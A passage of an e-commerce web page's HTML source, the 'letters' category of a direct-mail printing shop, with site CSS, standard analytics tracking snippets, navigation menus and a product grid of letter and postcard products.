    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#text_fede_trigger {
    background-color: white;
}
[data-udraw="uDrawBootstrap"] div#variabledata_fede_trigger {
    background-color: white;
}

button.btn_fede_designer_dropdown {
    background-color: white;
    border-color: white;
    padding: 10px;
    margin: 10px;
    width: 90%;
}

button.btn_fede_designer_dropdown:hover {
background-color: aliceblue
;
}

#variabledata_fede_trigger button.btn_fede_designer_dropdown {
    padding: 5px;
    margin: 5px;
    text-align: left;
}

/* hide the bullets of the introjs tutorial */

.introjs-bullets {
/*display: none;*/
}

.introjs-bullets ul li {
    float: left !important;
}
.StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
}

.postid-79552 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-79552 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-79552 form.cart {
    display: none;
}

.postid-79552 .summary.entry-summary {
    display: none;
}

.postid-79552 button#udraw-options-page-design-btn {
    visibility: hidden;
}
div.post-79552  {
    text-align: center;
    font-size: x-large;
	
	
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle.collapsed {
    width: 100%;
    max-width: 100%;
}

#fede_designer_parent1 button.btn.bg-light.dropdown-toggle {
    max-width: 100%;
}
[data-udraw="uDrawBootstrap"] div.body_block {

    background: lightgrey !important;
}
[data-udraw="uDrawBootstrap"] [data-udraw="letterSpaceInput"] {
    margin-top: 0px !important;
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 {
    display: inline-block;
    font-weight: bold;
color:	#ffc523 !important
}

body[fede_body_att="organizer"].admin-bar #menu-item-171134 a.nav-link {
    color: #ffc523 !important;
}


@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    min-width: 800px !important;

    float: right;
}
}

@media only screen and (max-width: 767px){
	
.page-id-3131 .woocommerce-MyAccount-navigation{	
width: 100% !important;
	margin-left:-13px !important
}
	
.page-id-3131 .woocommerce-MyAccount-navigation
li{    
	margin-bottom: -11px;
	margin-left: 14px;
	text-align:center;
	
	
}
	
.page-id-3131 .woocommerce-MyAccount-navigation li 
a {
    padding: 3px;

}

.page-id-3131 .fl-row-content-wrap{
	text-align:center;
   padding-top: 0px ;

}
	.page-id-3131	.woocommerce-MyAccount-content{
/* 		float: right; */
		margin-top:50px;
		width: 100% !important;
	}

}

.loogin-3131  {
    max-width:500px;
    margin-left:auto;
    margin-right:auto;
}

#fl-post-3129 [name="update_cart"] {
    visibility: hidden;
}
#fl-post-3129 [title="Qty"] {

    cursor: not-allowed !important;
 background-color: #ccc !important;  
}

option[value="Belinda"] {font-family: Belinda !important;}

option[value="Caolyna"] {font-family: Caolyna !important;}

option[value="Hipster Script Pro"] {font-family: Hipster-script-pro !important;}

option[value="Mint"] {font-family: Mint !important;}

option[value="Peoni Pro"] {font-family: Peoni-Pro !important;}

option[value="Slim"] {font-family: Slim !important;}

option[value="Red"] {color: red !important;}

option[value="Blue"] {color: blue !important;}

option[value="Beige"] {color: burlywood !important;}

option[value="Green"] {color: green !important;}

select#font-color[style="color: blue !important;"] { 
}

option[value="Black"] {color: black !important;}

option[value="Black"] {color: black !important;}

@media only screen and (max-width: 760px){
.variations select {
    margin-right: 0px !important;
}
}

/* @media only screen and (max-width: 1100px) and (min-width: 700px){

.postid-60583 td.label_new_variations {
    width: 500px !important;
}
	} */


@media only screen and (max-width: 1100px) {


.postid-60583 div#gallery_of_envelopes-selgall {
    max-width: 90vw !important;
    overflow-x: scroll;
    overflow-y: hidden;
}



.postid-60583 .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    overflow: hidden;
}

}

#notice_about_fontss {
    background: white !important;
    color: black;
    border: white !important;
    padding: 0px;
    margin: 0px;
}

.tooltip-main {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  font-weight: 700;
  background: #f3f3f3;
  border: 1px solid #737373;
  color: #737373;
  margin: 4px 121px 0 5px;
  float: right;
  text-align: left !important;
}

.tooltip-qm {
  float: left;
  margin: -2px 0px 3px 4px;
  font-size: 12px;
}

.tooltip-inner {
  max-width: 236px !important;
  font-size: 12px;
  padding: 10px 15px 10px 20px;
  background: #FFFFFF;
  color: rgb(0, 0, 0, .7);
	border: 1px solid #888 !important;
	border-radius: 4px;
  text-align: left;
}

.tooltip.show {
  opacity: 1;
}

@media only screen and (max-width: 600px) {
	
	
	.postid-27904  div#fede_id_lists_pric1 {
    max-height: 300px;
}
	
	.postid-27904 div#fede_id_lists_pric_cont {
    margin-top: 220px;
}

#notice_about_fontss{
    display:block !important;
}

}

div#popup4567 {
    max-width: 100vw !important;
}

#modal_intojs_new_product_page_letter{
  max-width: 100vw;  
}


.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i) {
    line-height: 1.2 !important;
}


.woocommerce-checkout div#order_review {
    display: flex;
    flex-direction: column;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table {
    order: 2;
    margin-top: 2em;
}

.woocommerce-checkout div#payment {
    order: 1;

}


.postid-105304 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-105304 .summary.entry-summary {
    width: 100% !important;
}

div#campaign_wrapper2 {
    padding-left: 10px;
    /* margin-top: 20px; */
    margin-bottom: 40px;
}

select#campaign_repeats_1 {
    margin-bottom: 30px;
}

select#campaign_repeats {
    margin-bottom: 10px;
}

:focus {

    outline: 0;

}

.single-faq .fl-sidebar.fl-sidebar-right.fl-sidebar-display-desktop.col-md-4 {
    display: none;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    border-right: 0px;
}

.single-faq .fl-content.fl-content-left.col-md-8 {
    width: 100%;
	  min-height: 64vh;
}

.body_block .canvas_container.col-9.col-lg-6 {
    margin-left: 300px;
    margin-right: auto;
}

.post-120935 {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.post-120935 img {
    border-style: solid;
    border-width: thick;
}

.post-120935 p {
    color: black;
    margin-bottom: 20px;
}

.disable-proof-loading {
    cursor: not-allowed !important;
    pointer-events: none;
    background-color: #ffb50385 !important;

}
.disable-proof-loading:after {    
	content: "  (Loading...)";
}

.image-wrapperlarge-selgall {
    visibility: hidden;
}
.large-selgall {
    visibility: hidden;
}
div#gallery_of_envelopes-selgall {
    overflow-y: hidden;
    overflow-x: scroll;
}

#gallery_of_envelopes-selgall li:nth-last-child(2) .large-selgall span, #gallery_of_envelopes-selgall li:nth-last-child(1) .large-selgall span {
     margin-left: -200px; 
}


iframe#drift-widget {
    /*display: none !important;*/
}

[value="Custom Designed Letter ($65)"] {
    color: yellowgreen;
}

[value="Custom Letter on File"] {
    color: red;
}

[value="Custom Designed Post Card ($65)"] {
        color: yellowgreen;
}

[value="Custom Postcard on File"] {
        color: red;
}


[data-udraw="localImageList"] li.col-4.col-lg-3 div {
    min-width: 187px;
    min-height: 160px !important;
}
  .campaign-touch-info-table{
    display: flex;
    flex-wrap: wrap;
  }
  .campaign-touch-info-table__div{
    
    border: 1px solid #e6e6e6;
    border-radius: 10px;
    margin: 4px;
    padding: 5px;
		flex-grow: 1;
    
  }
   .campaign-touch-info-table ul{
        padding: 0;
  }
  .campaign-touch-info-table li{
        list-style-type: none
  }
  .campaign-touch-info-table dd,
  .campaign-touch-info-table dt{
     font-size :13px;
		
  }
  .campaign-touch-info-table label{
     text-align: center;
  }
dt.variation-CampaignTouch {
    float: none !important;
}

td.disabled.highlighted.day {
    color: #d6d6d6;
}
td.disabled.disabled-date.day {
	color: #d6d6d6;
}


@media only screen and (min-width: 768px) {

.fl-page-bar .col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 88% !important;
}

}
button.Twilio.Twilio-EntryPoint:hover,
button.Twilio.Twilio-EntryPoint:active,
button.Twilio.Twilio-EntryPoint:focus{
    background: #ffb609;
    top: inherit;
    border: none;
    color: white;
}

.single-product nav.woocommerce-breadcrumb {
    display: none;
}

.ylhq_messenger_option_flex {
    display: inline-flex;
    width: 80%;
    overflow-x: auto;
}
.ylhq_messenger_option_flex_item {
    margin: 5px !important;
}

.woocommerce-checkout form.login .wc-social-login{display:unset !important}

.woocommerce-OrderUpdate-description figure.image img {
		max-height:120px !important;
}

.woocommerce-button.button.pay{
	background:#fa0000;
}


.ylhq-sma-strong{
	font-weight:700 !important;
}
.ylhq-sma-link{
	color:blue !important;
	text-decoration:underline !important;
}
.ylhq-sma-separator .fl-separator{
	border-top:4px solid #ffd800 !important;
}

.fl-node-673770e212922 .fl-rich-text, .fl-node-673770e212922 .fl-rich-text a.ylhq-sma-link, .fl-node-67376f57e7874 .fl-rich-text, .fl-node-67376f57e7874 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text  a.ylhq-sma-link
.fl-node-6737bd2ef406a .fl-rich-text, .fl-node-6737bd2ef406a .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40bc .fl-rich-text, .fl-node-6737bd2ef40bc .fl-rich-text a.ylhq-sma-link, .fl-node-6737bd2ef40c5 .fl-rich-text, .fl-node-6737bd2ef40c5 .fl-rich-text a.ylhq-sma-link, .fl-node-673771243f466 .fl-rich-text, .fl-node-673771243f466 .fl-rich-text a.ylhq-sma-link
{
    color: blue !important;
}


.page-id-204277  .fl-row-fixed-width, .page-id-204312 .fl-row-fixed-width {
    max-width: 1350px;
}
		</style>
		<meta name="google" content="notranslate">
<link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css" /><link rel="stylesheet" href="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css" />  <script>

  </script>
  

  
  
  <style>
  .StyledField-zri3d-0.text__c-txt___Uzv-G.range__c-range___1aYaS.larjFb:nth-child(3) {
    display: none !important;
  }
  </style>
  <!-- <script>
		var head = document.head;
		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = "https://188397.t.hyros.com/v1/lst/universal-script?ph=4c9bb2bafe188b3a26551dc9de36b75d09b28349ead064239dff3752985382ad&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
		head.appendChild(script);
	</script> -->
  
</head>
<body class="archive tax-product_cat term-letters term-151 theme-bb-theme woocommerce woocommerce-page woocommerce-no-js dx-wpas-docs fl-framework-bootstrap fl-preset-default fl-full-width woo-3" itemscope="itemscope" fede_body_att="" itemtype="https://schema.org/WebPage">
  <div id="fede_alerts1234sdfahg">
    
  </div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '882998381865132'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=882998381865132&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.yellowletterhq.com/"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" class="nav-link">Home</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li id="menu-item-21365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li id="menu-item-138590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix"><ul id="menu-top-bar" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-171134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171134 nav-item"><a href="https://www.yellowletterhq.com/product/custom-template/" class="nav-link">Custom Template</a></li>
<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759 nav-item"><a target="_blank" rel="noopener" href="http://lists.yellowletterhq.com" class="nav-link">Organizer</a></li>
<li id="menu-item-22414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22414 nav-item"><a href="https://www.yellowletterhq.com/returned-home/" class="nav-link">Returned Mail</a></li>
<li id="menu-item-179804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179804 nav-item"><a href="https://www.yellowletterhq.com/resources-page/" class="nav-link">Resources</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/" class="nav-link">Checkout</a></li>
<li id="menu-item-40552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40552 nav-item"><a href="https://www.yellowletterhq.com/submit-ticket/" class="nav-link">Submit Ticket</a></li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175 nav-item"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/" class="nav-link">My Account</a></li>
</ul><div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.yellowletterhq.com/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" data-retina="http://www.yellowletterhq.com/wp-content/uploads/2017/05/yellow-letter-hq.png" alt="Yellowletterhq.com" /><meta itemprop="name" content="Yellowletterhq.com" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3144 nav-item"><a href="https://www.yellowletterhq.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247 nav-item"><a href="https://www.yellowletterhq.com/shop/" class="nav-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21365 nav-item"><a href="/products-03-listsource-leads-membership/my-account/orders/" class="nav-link">My orders</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138590 nav-item"><a href="https://www.yellowletterhq.com/ylhq-faq/" class="nav-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 nav-item"><a href="https://www.yellowletterhq.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		<div class="container"><div class="row"><div class="fl-content col-md-12"><nav class="woocommerce-breadcrumb"><a href="https://www.yellowletterhq.com">Home</a>&nbsp;&#47;&nbsp;letters</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">letters</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;12 of 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-184491 status-publish first instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.yellowletterhq.com/product/check-letters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="211" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-768x540.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-20x14.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-700x493.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-180x127.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Check Letters</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/check-letters/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="184491" data-product_sku="" aria-label="Select options for &ldquo;Check Letters&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-167358 status-publish instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/decorative-cards-in-6x9-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="169" src="https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-300x169.png 300w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-1024x576.png 1024w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-768x432.png 768w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-1536x864.png 1536w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-20x11.png 20w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-700x394.png 700w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card-180x101.png 180w, https://www.yellowletterhq.com/wp-content/uploads/2021/11/Ornament-Card.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Digital Press Greeting Cards</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/decorative-cards-in-6x9-envelope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="167358" data-product_sku="" aria-label="Select options for &ldquo;Digital Press Greeting Cards&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-166504 status-publish last instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.yellowletterhq.com/product/folded-notes-letters-a6-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="533" src="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-300x533.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-169x300.jpg 169w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-576x1024.jpg 576w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-768x1366.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-11x20.jpg 11w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-700x1245.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197-101x180.jpg 101w, https://www.yellowletterhq.com/wp-content/uploads/2018/10/20180831_172731-1-e1538873276197.jpg 825w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Folded Notes Letters A6 Envelope</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/folded-notes-letters-a6-envelope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="166504" data-product_sku="" aria-label="Select options for &ldquo;Folded Notes Letters A6 Envelope&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-4271 status-publish first instock product_cat-letters product_cat-google-maps has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/google-maps-postcard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-300x225.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-1024x768.jpg 1024w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-768x576.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-20x15.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-700x525.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit-180x135.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2017/06/Envelope-edit.jpg 1273w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Full View Letter (Street View)</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/google-maps-postcard/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4271" data-product_sku="" aria-label="Select options for &ldquo;Full View Letter (Street View)&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-203791 status-publish instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/jumbo-letter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="464" src="https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-300x464.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-300x464.png 300w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-194x300.png 194w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-663x1024.png 663w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-768x1187.png 768w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-994x1536.png 994w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-1325x2048.png 1325w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-700x1082.png 700w, https://www.yellowletterhq.com/wp-content/uploads/2024/11/MEGA_LETTER_CHECK_V2_TEST-01-116x180.png 116w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jumbo Letter</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/jumbo-letter/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="203791" data-product_sku="" aria-label="Select options for &ldquo;Jumbo Letter&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-161702 status-publish last instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.yellowletterhq.com/product/letters-with-10-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="211" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-768x540.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-20x14.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-700x493.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-180x127.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Letter with #10 envelope</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/letters-with-10-envelope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="161702" data-product_sku="" aria-label="Select options for &ldquo;Letter with #10 envelope&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-163299 status-publish first instock product_cat-letters has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.yellowletterhq.com/product/letter-with-actual-handwritten-10-envelope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="211" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-300x211.jpg 300w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-768x540.jpg 768w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-20x14.jpg 20w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-700x493.jpg 700w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional-180x127.jpg 180w, https://www.yellowletterhq.com/wp-content/uploads/2016/10/professional.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Letter with Actual Handwritten #10 Envelope</h2><div style=""></div></a><a href="https://www.yellowletterhq.com/product/letter-with-actual-handwritten-10-envelope/" data-quantity="1" class="button 